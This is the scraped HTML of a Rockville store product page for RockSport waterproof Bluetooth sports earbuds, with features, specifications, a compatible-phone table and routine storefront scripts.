<html lang="en"><head></head><body data-new-gr-c-s-check-loaded="14.1208.0" data-gr-ext-installed=""><p><strong><span style="font-size: 24px;">Video of ROCKSPORT:</span></strong></p>
<center>
  <div class="videoframe">
    <video controls="controls" preload="none" src="https://player.vimeo.com/external/270762201.hd.mp4?s=adb3965ba8ab1a44761807fcbe0ef23d06f32f3c&amp;profile_id=175" poster="https://smhttp-ssl-33159.nexcesscdn.net/Assets/thumbnails/ROCKSPORT.jpg" onclick="this.play();" width="640" height="360"></video>
  </div>
</center>
<br>
<meta http-equiv="Content-Language" content="en-us">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<title>Authorized Rockville Dealer</title>
<p style="text-align: left;"><strong style="text-align: left;"><span style="font-family: Arial; font-size: 18px;">What's In The Box:</span></strong></p>
<ul>
  <li><span style="font-family: Arial;">(1) RockSport Bluetooth Earbuds</span>
  </li>
  <li><span style="font-family: Arial;">(2) Ear Tips (Large Size)</span>
  </li>
  <li><span style="font-family: Arial;">(2) Ear Tips (Medium Size)</span>
  </li>
  <li><span style="font-family: Arial;">(1) Micro USB Charging Cable</span>
  </li>
  <li><span style="font-family: Arial;">(1) Cable Management Clip </span>
  </li>
  <li><span style="font-family: Arial;">(1) User Manual</span>
  </li>
</ul>
<p style="text-align: left;"><span style="font-family: Arial; font-size: 18px;"><strong>Features:</strong></span></p>
<ul>
  <li><span style="font-family: Arial;">Rockville RockSport Running/Sports Bluetooth Earbuds
    Earphones, IPX7 Waterproof Rating</span>
  </li>
  <li><span style="font-family: Arial;"><strong>Rockville Engineering</strong>: These have incredible
    bass, mids and highs. We tuned these to sound good for any music type from
    hip hop, to rock, or even classic. The frequency curve is very flat with the
    bass slightly boosted. You can expect no noticeable distortion even at high
    volume</span>
  </li>
  <li><span style="font-family: Arial;"><strong>Secure Fit With Flexible Ear Loops</strong>: Our secure
    fit ear buds stay in your ear comfortably even when running, lifting
    weights, or doing other activities. Flexible silicone ear loops provides
    superior comfort</span>
  </li>
  <li><span style="font-family: Arial;"><strong>IPX7 100% Waterproof for Sports</strong>: An IPX7
    rating means these are waterproof and able to be completely submerged in water. They
    are weather-proof, dust-proof, and dirt-proof making them perfect for running, the gym, jogging, hiking, cycling, the pool, and more!</span>
  </li>
  <li><span style="font-family: Arial;"><strong>Bluetooth 4.1</strong>: Features the latest Bluetooth
    4.1 + CVC6.0 noise cancelling technology. These earbuds are perfect for music, and
    even taking phone calls hands-free. They have a long Bluetooth range of 33
    feet.</span>
  </li>
  <li><span style="font-family: Arial;"><strong>Crazy Long Battery Life</strong>: The RockSport
    headphones have a fast recharging time of 2 hours with a playback time of 8
    hours on a single charge. </span>
  </li>
  <li><span style="font-family: Arial;"><strong>Multi-Point/Two Devices Connection</strong>: You can connect 2
    phones simultaneously. Automatically pairs to your phone after pairing the
    first time.</span>
  </li>
  <li><span style="font-family: Arial;"><strong>Skype Compatible</strong>: Use these for your Skype calls, with the built in microphone for clear conversations.<br>
    </span>
  </li>
</ul>
<p style="text-align: left;"><strong><span style="font-family: Arial; font-size: 18px;">Specifications:</span></strong></p>
<ul><li><span style="font-family: Arial;">Frequency: 2.4-2.483 GHz</span>
  </li><li><span style="font-family: Arial;">Bluetooth Range: 33 ft</span>
  </li><li><span style="font-family: Arial;">Bluetooth Profiles: HFP1.6, HSP1.2, AVRCP1.4, A2DP1.2</span>
  </li><li><span style="font-family: Arial;">Bluetooth Version: v4.1+ERD</span>
  </li><li><span style="font-family: Arial;">Chip: CSR 8635</span>
  </li><li><span style="font-family: Arial;">IPX7 Waterproof Rating</span>
  </li><li><span style="font-family: Arial;">Battery Capacity: Lithium-ion polymer 110mAh</span>
  </li><li><span style="font-family: Arial;">Battery Life: 8 hours</span>
  </li><li><span style="font-family: Arial;">Charging Time: 1-2 hours</span>
  </li><li><span style="font-family: Arial;">Talk Time: Up to 8 hours</span>
  </li><li><span style="font-family: Arial;">Playing Time: Up to 8 hours</span>
  </li><li><span style="font-family: Arial;">Standby Time: Up to 220 hours</span>
  </li><li><span style="font-family: Arial;">Product Weight: 18.5g</span></li></ul><p><span style="font-family: Arial;"><span style="box-sizing: border-box; font-weight: 700; line-height: inherit; font-family: Arial; font-size: x-large; background-color: rgb(255, 255, 255);"><span style="box-sizing: border-box; font-size: 24px;">Fits Phone Such As:</span></span></span>
  </p>



    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Devices Table</title>
    <style>
        table {
            border: 1px solid black;
            border-collapse: collapse;
            width: 600px;
        }
        th, td {
            border: 1px solid black;
            padding: 5px;
            text-align: left;
        }
    </style>


    <table>
        <tbody><tr>
            <th>Brand</th>
            <th>Product</th>
        </tr>
        <tr rowspan="4">
            <td rowspan="4">Google</td>
            <td>Pixel 2</td>
        </tr>
        <tr><td>Pixel 2 XL</td></tr>
        <tr><td>Pixel 3</td></tr>
        <tr><td>Pixel 3 XL</td></tr>
        <tr rowspan="2">
            <td rowspan="2">HUAWEI</td>
            <td>MATE 20 PRO</td>
        </tr>
        <tr><td>P20 PRO</td></tr>
        <tr rowspan="5">
            <td rowspan="5">Apple</td>
            <td>iPhone 8 Smartphone</td>
        </tr>
        <tr><td>iPhone 8 Plus Smartphone</td></tr>
        <tr><td>iPhone X Smartphone</td></tr>
        <tr><td>iPhone XR Smartphone</td></tr>
        <tr><td>iPhone XS MAX/XS</td></tr>
        <tr>
            <td>LG</td>
            <td>V40 THINQ</td>
        </tr>
        <tr>
            <td>OnePlus</td>
            <td>BTH5 ONEPLUS 6</td>
        </tr>
        <tr>
            <td>Activity</td>
            <td>Running/Jogging/Biking</td>
        </tr>
        <tr rowspan="6">
            <td rowspan="7">Samsung</td>
            <td>Galaxy Note 9</td>
        </tr>
        <tr><td>Galaxy S4 Note</td></tr>
        <tr><td>Galaxy S6</td></tr>
        <tr><td>Galaxy S7</td></tr>
        <tr><td>Galaxy S8</td></tr>
        <tr><td>Galaxy S9</td></tr>
        <tr><td>Galaxy S9+</td></tr>
        <tr>
            <td>Sony</td>
            <td>Xperia XZ3</td>
        </tr>
    </tbody></table>


<p><font face="Arial"><a href="http://www.rockvilleaudio.com/content/Manuals/RockSport_Manual_OL.pdf">Owner's Manual</a></font></p></body><grammarly-desktop-integration data-grammarly-shadow-root="true"></grammarly-desktop-integration></html>
        <!-- snippet location product_description -->
    </div>
       <div class="tab-content" id="tab-warranty">
           1 YEAR
       </div>
</div>
        
        
        <ul class="upcnew">
        <li><strong>UPC:</strong></li>
        <li><span style="font-family: Arial; font-size: 16px;">819216021149</span></li>
        </ul>
        <hr>
                    <!--<div class="upcblock"><dt class="productView-info-name">UPC:</dt>
                    <dd class="productView-info-value" data-product-upc></dd></div>-->
    </article>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<section class="related_pro_sec" style="display: none;">
    <h4>Related Products</h4>
    <div class="relpro_slider">
        <div class="relpro_item">
            <div class="proitem_iner">
                <figure>
                    <img src="https://cdn11.bigcommerce.com/s-reotp/images/stencil/300x469/products/46350/7006380/2377990__69064.1610355929.jpg">
                </figure>
                <div class="relpro_name">Rockville RVA-M3 4000w Mono 1 Ohm Car Amplifier+Bass Remote+Amp Wire Kit</div>
                <div class="relpro_price">$159.95</div>
            </div>
        </div>
        <div class="relpro_item">
            <div class="proitem_iner">
                <figure>
                    <img src="https://cdn11.bigcommerce.com/s-reotp/images/stencil/300x469/products/46350/7006380/2377990__69064.1610355929.jpg">
                </figure>
                <div class="relpro_name">Rockville RVA-M3 4000w Mono 1 Ohm Car Amplifier+Bass Remote+Amp Wire Kit</div>
                <div class="relpro_price">$159.95</div>
            </div>
        </div>
        <div class="relpro_item">
            <div class="proitem_iner">
                <figure>
                    <img src="https://cdn11.bigcommerce.com/s-reotp/images/stencil/300x469/products/46350/7006380/2377990__69064.1610355929.jpg">
                </figure>
                <div class="relpro_name">Rockville RVA-M3 4000w Mono 1 Ohm Car Amplifier+Bass Remote+Amp Wire Kit</div>
                <div class="relpro_price">$159.95</div>
            </div>
        </div>
        <div class="relpro_item">
            <div class="proitem_iner">
                <figure>
                    <img src="https://cdn11.bigcommerce.com/s-reotp/images/stencil/300x469/products/46350/7006380/2377990__69064.1610355929.jpg">
                </figure>
                <div class="relpro_name">Rockville RVA-M3 4000w Mono 1 Ohm Car Amplifier+Bass Remote+Amp Wire Kit</div>
                <div class="relpro_price">$159.95</div>
            </div>
        </div>
        <div class="relpro_item">
            <div class="proitem_iner">
                <figure>
                    <img src="https://cdn11.bigcommerce.com/s-reotp/images/stencil/300x469/products/46350/7006380/2377990__69064.1610355929.jpg">
                </figure>
                <div class="relpro_name">Rockville RVA-M3 4000w Mono 1 Ohm Car Amplifier+Bass Remote+Amp Wire Kit</div>
                <div class="relpro_price">$159.95</div>
            </div>
        </div>
        <div class="relpro_item">
            <div class="proitem_iner">
                <figure>
                    <img src="https://cdn11.bigcommerce.com/s-reotp/images/stencil/300x469/products/46350/7006380/2377990__69064.1610355929.jpg">
                </figure>
                <div class="relpro_name">Rockville RVA-M3 4000w Mono 1 Ohm Car Amplifier+Bass Remote+Amp Wire Kit</div>
                <div class="relpro_price">$159.95</div>
            </div>
        </div>
    </div>
    
</section>
<div class="yotpo-widget-instance" data-yotpo-instance-id="571086" data-yotpo-product-id="6010" data-yotpo-name="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof" data-yotpo-url="https://www.rockvilleaudio.com/rocksport/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-reotp/images/stencil/original/products/6010/9030578/1620160__55983.1723918110.jpg?c=2" data-yotpo-price="14.2" data-yotpo-currency="USD" data-yotpo-description="&lt;!DOCTYPE html&gt;
&lt;html lang=&quot;en&quot;&gt;&lt;head&gt;&lt;/head&gt;&lt;body data-new-gr-c-s-check-loaded=&quot;14.1208.0&quot; data-gr-ext-installed=&quot;&quot;&gt;&lt;p&gt;&lt;strong&gt;&lt;span style=&quot;font-size: 24px;&quot;&gt;Video of ROCKSPORT:&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
&lt;center&gt;
  &lt;div class=&quot;videoframe&quot;&gt;
    &lt;video controls=&quot;controls&quot; preload=&quot;none&quot; src=&quot;https://player.vimeo.com/external/270762201.hd.mp4?s=adb3965ba8ab1a44761807fcbe0ef23d06f32f3c&amp;amp;profile_id=175&quot; poster=&quot;https://smhttp-ssl-33159.nexcesscdn.net/Assets/thumbnails/ROCKSPORT.jpg&quot; onclick=&quot;this.play();&quot; width=&quot;640&quot; height=&quot;360&quot;&gt;&lt;/video&gt;
  &lt;/div&gt;
&lt;/center&gt;
&lt;br&gt;
&lt;meta http-equiv=&quot;Content-Language&quot; content=&quot;en-us&quot;&gt;
&lt;meta http-equiv=&quot;Content-Type&quot; content=&quot;text/html; charset=windows-1252&quot;&gt;
&lt;title&gt;Authorized Rockville Dealer&lt;/title&gt;
&lt;p style=&quot;text-align: left;&quot;&gt;&lt;strong style=&quot;text-align: left;&quot;&gt;&lt;span style=&quot;font-family: Arial; font-size: 18px;&quot;&gt;What&#x27;s In The Box:&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
&lt;ul&gt;
  &lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;(1) RockSport Bluetooth Earbuds&lt;/span&gt;
  &lt;/li&gt;
  &lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;(2) Ear Tips (Large Size)&lt;/span&gt;
  &lt;/li&gt;
  &lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;(2) Ear Tips (Medium Size)&lt;/span&gt;
  &lt;/li&gt;
  &lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;(1) Micro USB Charging Cable&lt;/span&gt;
  &lt;/li&gt;
  &lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;(1) Cable Management Clip &lt;/span&gt;
  &lt;/li&gt;
  &lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;(1) User Manual&lt;/span&gt;
  &lt;/li&gt;
&lt;/ul&gt;
&lt;p style=&quot;text-align: left;&quot;&gt;&lt;span style=&quot;font-family: Arial; font-size: 18px;&quot;&gt;&lt;strong&gt;Features:&lt;/strong&gt;&lt;/span&gt;&lt;/p&gt;
&lt;ul&gt;
  &lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Rockville RockSport Running/Sports Bluetooth Earbuds
    Earphones, IPX7 Waterproof Rating&lt;/span&gt;
  &lt;/li&gt;
  &lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;&lt;strong&gt;Rockville Engineering&lt;/strong&gt;: These have incredible
    bass, mids and highs. We tuned these to sound good for any music type from
    hip hop, to rock, or even classic. The frequency curve is very flat with the
    bass slightly boosted. You can expect no noticeable distortion even at high
    volume&lt;/span&gt;
  &lt;/li&gt;
  &lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;&lt;strong&gt;Secure Fit With Flexible Ear Loops&lt;/strong&gt;: Our secure
    fit ear buds stay in your ear comfortably even when running, lifting
    weights, or doing other activities. Flexible silicone ear loops provides
    superior comfort&lt;/span&gt;
  &lt;/li&gt;
  &lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;&lt;strong&gt;IPX7 100% Waterproof for Sports&lt;/strong&gt;: An IPX7
    rating means these are waterproof and able to be completely submerged in water. They
    are weather-proof, dust-proof, and dirt-proof making them perfect for running, the gym, jogging, hiking, cycling, the pool, and more!&lt;/span&gt;
  &lt;/li&gt;
  &lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;&lt;strong&gt;Bluetooth 4.1&lt;/strong&gt;: Features the latest Bluetooth
    4.1 + CVC6.0 noise cancelling technology. These earbuds are perfect for music, and
    even taking phone calls hands-free. They have a long Bluetooth range of 33
    feet.&lt;/span&gt;
  &lt;/li&gt;
  &lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;&lt;strong&gt;Crazy Long Battery Life&lt;/strong&gt;: The RockSport
    headphones have a fast recharging time of 2 hours with a playback time of 8
    hours on a single charge. &lt;/span&gt;
  &lt;/li&gt;
  &lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;&lt;strong&gt;Multi-Point/Two Devices Connection&lt;/strong&gt;: You can connect 2
    phones simultaneously. Automatically pairs to your phone after pairing the
    first time.&lt;/span&gt;
  &lt;/li&gt;
  &lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;&lt;strong&gt;Skype Compatible&lt;/strong&gt;: Use these for your Skype calls, with the built in microphone for clear conversations.&lt;br&gt;
    &lt;/span&gt;
  &lt;/li&gt;
&lt;/ul&gt;
&lt;p style=&quot;text-align: left;&quot;&gt;&lt;strong&gt;&lt;span style=&quot;font-family: Arial; font-size: 18px;&quot;&gt;Specifications:&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
&lt;ul&gt;&lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Frequency: 2.4-2.483 GHz&lt;/span&gt;
  &lt;/li&gt;&lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Bluetooth Range: 33 ft&lt;/span&gt;
  &lt;/li&gt;&lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Bluetooth Profiles: HFP1.6, HSP1.2, AVRCP1.4, A2DP1.2&lt;/span&gt;
  &lt;/li&gt;&lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Bluetooth Version: v4.1+ERD&lt;/span&gt;
  &lt;/li&gt;&lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Chip: CSR 8635&lt;/span&gt;
  &lt;/li&gt;&lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;IPX7 Waterproof Rating&lt;/span&gt;
  &lt;/li&gt;&lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Battery Capacity: Lithium-ion polymer 110mAh&lt;/span&gt;
  &lt;/li&gt;&lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Battery Life: 8 hours&lt;/span&gt;
  &lt;/li&gt;&lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Charging Time: 1-2 hours&lt;/span&gt;
  &lt;/li&gt;&lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Talk Time: Up to 8 hours&lt;/span&gt;
  &lt;/li&gt;&lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Playing Time: Up to 8 hours&lt;/span&gt;
  &lt;/li&gt;&lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Standby Time: Up to 220 hours&lt;/span&gt;
  &lt;/li&gt;&lt;li&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;Product Weight: 18.5g&lt;/span&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;&lt;span style=&quot;font-family: Arial;&quot;&gt;&lt;span style=&quot;box-sizing: border-box; font-weight: 700; line-height: inherit; font-family: Arial; font-size: x-large; background-color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;box-sizing: border-box; font-size: 24px;&quot;&gt;Fits Phone Such As:&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;
  &lt;/p&gt;



    &lt;meta charset=&quot;UTF-8&quot;&gt;
    &lt;meta name=&quot;viewport&quot; content=&quot;width=device-width, initial-scale=1.0&quot;&gt;
    &lt;title&gt;Devices Table&lt;/title&gt;
    &lt;style&gt;
        table {
            border: 1px solid black;
            border-collapse: collapse;
            width: 600px;
        }
        th, td {
            border: 1px solid black;
            padding: 5px;
            text-align: left;
        }
    &lt;/style&gt;


    &lt;table&gt;
        &lt;tbody&gt;&lt;tr&gt;
            &lt;th&gt;Brand&lt;/th&gt;
            &lt;th&gt;Product&lt;/th&gt;
        &lt;/tr&gt;
        &lt;tr rowspan=&quot;4&quot;&gt;
            &lt;td rowspan=&quot;4&quot;&gt;Google&lt;/td&gt;
            &lt;td&gt;Pixel 2&lt;/td&gt;
        &lt;/tr&gt;
        &lt;tr&gt;&lt;td&gt;Pixel 2 XL&lt;/td&gt;&lt;/tr&gt;
        &lt;tr&gt;&lt;td&gt;Pixel 3&lt;/td&gt;&lt;/tr&gt;
        &lt;tr&gt;&lt;td&gt;Pixel 3 XL&lt;/td&gt;&lt;/tr&gt;
        &lt;tr rowspan=&quot;2&quot;&gt;
            &lt;td rowspan=&quot;2&quot;&gt;HUAWEI&lt;/td&gt;
            &lt;td&gt;MATE 20 PRO&lt;/td&gt;
        &lt;/tr&gt;
        &lt;tr&gt;&lt;td&gt;P20 PRO&lt;/td&gt;&lt;/tr&gt;
        &lt;tr rowspan=&quot;5&quot;&gt;
            &lt;td rowspan=&quot;5&quot;&gt;Apple&lt;/td&gt;
            &lt;td&gt;iPhone 8 Smartphone&lt;/td&gt;
        &lt;/tr&gt;
        &lt;tr&gt;&lt;td&gt;iPhone 8 Plus Smartphone&lt;/td&gt;&lt;/tr&gt;
        &lt;tr&gt;&lt;td&gt;iPhone X Smartphone&lt;/td&gt;&lt;/tr&gt;
        &lt;tr&gt;&lt;td&gt;iPhone XR Smartphone&lt;/td&gt;&lt;/tr&gt;
        &lt;tr&gt;&lt;td&gt;iPhone XS MAX/XS&lt;/td&gt;&lt;/tr&gt;
        &lt;tr&gt;
            &lt;td&gt;LG&lt;/td&gt;
            &lt;td&gt;V40 THINQ&lt;/td&gt;
        &lt;/tr&gt;
        &lt;tr&gt;
            &lt;td&gt;OnePlus&lt;/td&gt;
            &lt;td&gt;BTH5 ONEPLUS 6&lt;/td&gt;
        &lt;/tr&gt;
        &lt;tr&gt;
            &lt;td&gt;Activity&lt;/td&gt;
            &lt;td&gt;Running/Jogging/Biking&lt;/td&gt;
        &lt;/tr&gt;
        &lt;tr rowspan=&quot;6&quot;&gt;
            &lt;td rowspan=&quot;7&quot;&gt;Samsung&lt;/td&gt;
            &lt;td&gt;Galaxy Note 9&lt;/td&gt;
        &lt;/tr&gt;
        &lt;tr&gt;&lt;td&gt;Galaxy S4 Note&lt;/td&gt;&lt;/tr&gt;
        &lt;tr&gt;&lt;td&gt;Galaxy S6&lt;/td&gt;&lt;/tr&gt;
        &lt;tr&gt;&lt;td&gt;Galaxy S7&lt;/td&gt;&lt;/tr&gt;
        &lt;tr&gt;&lt;td&gt;Galaxy S8&lt;/td&gt;&lt;/tr&gt;
        &lt;tr&gt;&lt;td&gt;Galaxy S9&lt;/td&gt;&lt;/tr&gt;
        &lt;tr&gt;&lt;td&gt;Galaxy S9+&lt;/td&gt;&lt;/tr&gt;
        &lt;tr&gt;
            &lt;td&gt;Sony&lt;/td&gt;
            &lt;td&gt;Xperia XZ3&lt;/td&gt;
        &lt;/tr&gt;
    &lt;/tbody&gt;&lt;/table&gt;


&lt;p&gt;&lt;font face=&quot;Arial&quot;&gt;&lt;a href=&quot;http://www.rockvilleaudio.com/content/Manuals/RockSport_Manual_OL.pdf&quot;&gt;Owner&#x27;s Manual&lt;/a&gt;&lt;/font&gt;&lt;/p&gt;&lt;/body&gt;&lt;grammarly-desktop-integration data-grammarly-shadow-root=&quot;true&quot;&gt;&lt;/grammarly-desktop-integration&gt;&lt;/html&gt;"></div>

<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
        $('.relpro_slider').slick({
          dots: false,
          infinite: false,
          speed: 500,
          slidesToShow: 5,
          slidesToScroll: 1,
          responsive: [
            {
              breakpoint: 1200,
              settings: {
                slidesToShow: 4
              }
            },
            {
              breakpoint: 1024,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 2
              }
            },
            {
              breakpoint: 480,
              settings: {
                slidesToShow: 1
              }
            }
          ]
        });
        
    });
    setTimeout(function(){
        if( $('.zoomimg').length )
        {
            //console.log("yes");
             let vall = $(".zoomimg .lightbox").attr("src");
             if(typeof vall != 'undefined'){
                 $(".zoomimg .lightbox").attr("src", $('.productView-image--default').attr('src'));
             }
        }
    },100);
</script>

<style type="text/css">
#InStockNotifyForm, .fincdisc{ display:none;}
.Successmsg #InStockNotifyOutOfStock,.Successmsg #InStockNotifyEmail,.Successmsg #InStockNotifyButton{ display:none;}
.Successmsg #InStockNotifyComplete{ display:block !important;}
	div[itemtype="http://schema.org/Product"] {  position: relative;}
	.topSku { float: left;  width: auto;  position: absolute;  top: 0; right: 0; background: #f0f0f1; padding: 5px 25px; height: 30px; border: 1px solid #eee;}
	dt.productView-info-name { display: inline-block;}
	dd.productView-info-value { display: inline-block;  float: none;}
	.productView-thumbnail { width: 8%; padding: 3px !important;}
	.productView-description .tabs-contents { margin-bottom: 0;}
	.productView-description div#tab-description { padding-bottom: 0;}
		.custombox{ display:none;}
		.CustomDiv {
    float: left;
    width: 100%;
}
.CustomDiv .productView-info-value {
    width: 170px;
    float: right;
}
	@media only screen and ( max-width:860px ){
		.topSku { float: none; width: 15%; position: inherit; top: 0; text-align: center;  margin: 0 auto; padding: 5px 2%;}
		dt.productView-info-name { float: none !important;}
		
	}
</style>

        <p style="margin: 0; padding: 1rem; text-align: left;"><span style="color:red;">&#9888;</span> WARNING: Cancer and Reproductive Harm — <a href="https://www.p65warnings.ca.gov/">www.P65Warnings.ca.gov</a></p>
        

        <!--start in 14 April-->
        
        <!--ended in 14 April-->
        
        <ul class="tabs" data-tab role="tablist">
</ul>

<div class="tabs-contents">

</div>

    </div>
<script type="text/javascript" defer="defer" src="https://extend.vimeocdn.com/ga4/23787266.js"></script>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
</div>
         <footer class="footer" role="contentinfo"><div class="container">  <section class="footer-info"> <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages"><h5 class="footer-info-heading">Quick Links</h5><ul class="footer-info-list"><li><a href="/">Home</a></li><li><a href="/blog">What’s New</a></li></ul> </article> <article class="footer-info-col footer-info-col--small footer-webPages2" data-section-type="footer-webPages"><h5 class="footer-info-heading">My Account</h5><ul class="footer-info-list"><li><a href="/orderstatus.php">Track Order</a></li><li><a href="/login.php">Sign In</a></li><li><a href="/login.php?action=create_account">Create an Account</a></li></ul> </article> <article class="footer-info-col footer-info-col--small footer-webPages3" data-section-type="footer-webPages"><h5 class="footer-info-heading">Shop Now</h5><ul class="footer-info-list"><li><a href="/karaoke?in_stock=1&Bundle=No&Bundle=Yes">Karaoke</a></li><li><a href="/marine-powersports?in_stock=1&Bundle=No&Bundle=Yes">Marine Powersports</a></li><li><a href="/pro-audio?in_stock=1&Bundle=No&Bundle=Yes">Pro Audio</a></li><li><a href="/car-audio/?in_stock=1&Bundle=No&Bundle=Yes">Car Audio</a></li><li><a href="/portable-home-audio/?in_stock=1&Bundle=No&Bundle=Yes">Portable Home Audio</a></li></ul> </article> <article class="footer-info-col footer-info-col--small socialicon" data-section-type="storeInfo"><h5 class="footer-info-heading"><a href="https://www.rockvilleaudio.com/new-page/" style="color: #fff; text-decoration: none;">Contact Us</a></h5><table class="footer-cell"><tbody><tr><td><span class="icon_ftr_call"></span></td><td> <strong>1-646-758-0144</strong>Open 24/7</td></tr><tr><td><span class="icon_ftr_mail"></span></td><td><a href="mailto:Sales@rockvilleaudio.com">Sales@rockvilleaudio.com </a></td></tr><tr><th></th><td> Rockville <br /> 600 Bayview ave<br /> Inwood, NY 11096</td></tr></tbody></table><p class="social_spirit"> <a class="social_spirit_ytb" href="https://www.youtube.com/user/RockvilleAudio" target="_blank"></a> <a class="social_spirit_fb" href="https://www.facebook.com/RockvilleAudio/" target="_blank"></a> <a class="social_spirit_insta" href="https://www.instagram.com/rockvilleaudio/" target="_blank"></a></p> </article> </section>  <div class="footer-copyright" style="display: none;"><p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p></div>  <div class="footer-copyright" style="display: none;"><p class="powered-by">&copy; 2025 Rockville Audio</p></div> </div><hr /><p class="info"> Welcome to Rockville. We are very proud to bring you what we consider to be the absolute best value. Our company is the culmination of years of development involving a team of dreamers, engineers, and designers. Proudly conceived and developed in the USA, Rockville manufactures high-end gear for professional audio, car stereo, marine audio, and home theater. We spared no expense in manufacturing the highest quality products.</p><div class="footer-links"><p> © 2018 Rockville. <a href="https://www.rockvilleaudio.com/sitemap/"><span>Sitemap</span></a> | Shopping Cart Software by Bigcommerce</p></div> </footer>

<script type="text/jаvascript">
	/** added script for "Mailchimp Chimpstatic",  "instantsearchplus_reotp", "Sygnify device fingerprint" start**/
	//	addScriptJS('https://cdn11.bigcommerce.com/s-reotp/content/js/slick.min.js');
		addScriptJS('https://cdn11.bigcommerce.com/s-reotp/content/js/script-manager.js?v=1.0.13');
	    addScriptJS('https://chimpstatic.com/mcjs-connected/js/users/3a66d54dc7f59b2f4eb63730e/257e06883cf96afa012f752ad.js');
	    // addScriptJS('https://rawcdn.githack.com/Grayest/rockville/b1a4be4bc1495bc3eb2c3f2db9f93ef551c8c116/Sygnify.js');
	    //addScriptJS('//bigcommerce.instantsearchplus.com/js/acp-magento.js?v=3&mode=bigcommerce&UUID=0cc7e02c-23d8-4209-86b1-90fc72f8ebab&store=1');
	/** added script for "Mailchimp Chimpstatic",  "instantsearchplus_reotp" end**/

	function addScriptJS(url)
	{
	    var head_ID = document.getElementsByTagName("head")[0]; 
	    var script_element = document.createElement('script');
	    script_element.type = 'text/javascript';
	    script_element.src = url;
	    head_ID.appendChild(script_element);
	}
</script>
<!-- BEGIN MerchantWidget Code -->
<script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>
<script type="text/javascript">
  merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
     position: 'RIGHT_BOTTOM'
   });
  });
</script>
<!-- END MerchantWidget Code -->

        <script>
        // Exported in app.js
        !function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.inView=e():t.inView=e()}(this,function(){return i={},n.m=r=[function(t,e,n){"use strict";var r,i=n(2),n=(r=i)&&r.__esModule?r:{default:r};t.exports=n.default},function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(9)),o=r(n(3)),u=n(4);e.default=function(){if("undefined"!=typeof window){var n={history:[]},r={offset:{},threshold:0,test:u.inViewport},e=(0,i.default)(function(){n.history.forEach(function(t){n[t].check()})},100);["scroll","resize","load"].forEach(function(t){return addEventListener(t,e)}),window.MutationObserver&&addEventListener("DOMContentLoaded",function(){new MutationObserver(e).observe(document.body,{attributes:!0,childList:!0,subtree:!0})});var t=function(t){if("string"==typeof t){var e=[].slice.call(document.querySelectorAll(t));return-1<n.history.indexOf(t)?n[t].elements=e:(n[t]=(0,o.default)(e,r),n.history.push(t)),n[t]}};return t.offset=function(e){if(void 0===e)return r.offset;function n(t){return"number"==typeof t}return["top","right","bottom","left"].forEach(n(e)?function(t){return r.offset[t]=e}:function(t){return n(e[t])?r.offset[t]=e[t]:null}),r.offset},t.threshold=function(t){return"number"==typeof 